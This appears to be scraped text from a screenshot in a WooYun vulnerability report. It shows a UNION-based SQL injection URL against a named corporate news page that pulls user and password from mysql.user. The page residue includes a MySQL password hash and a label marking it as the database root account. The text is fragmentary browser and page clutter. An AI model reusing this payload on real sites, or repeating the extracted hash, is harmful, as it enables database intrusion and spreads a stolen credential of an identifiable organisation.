 www.baihc.com/website/news_content.php?id=326 and 1=2 union all select 1,2,user,4,5,password,7,8,9,10 from mysql.user&type= Google
补丁发布 安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密 在线扫描 最新漏洞 IT新闻 论坛 招聘网站
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看源代码 选项
北汽集团首页 > 新闻中心 > 集团新闻
新闻中心
News Center
集团新闻
媒体报道
专题活动
媒体俱乐部
集团新闻
*66CD309DDEE226375B078766A201D7777DDA6B58
[ root ] MySQl数据库root帐号和密码 [ 2 ]
9
www.wooyun.org